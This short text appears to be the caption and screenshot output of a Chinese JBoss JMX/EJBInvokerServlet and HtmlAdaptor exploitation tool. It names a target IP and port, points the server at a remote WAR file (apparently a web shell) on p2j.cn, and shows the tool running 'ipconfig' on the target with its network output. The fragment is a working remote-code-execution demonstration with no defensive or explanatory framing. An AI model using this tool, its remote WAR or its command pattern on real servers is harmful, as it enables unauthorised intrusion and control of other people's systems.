 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 58.216.242.101 Port: 5001 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: ipconfig 执行
Connection-specific DNS Suffix . :
Autoconfiguration IP Address. . . : 169.254.3.120
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
www.wooyun.org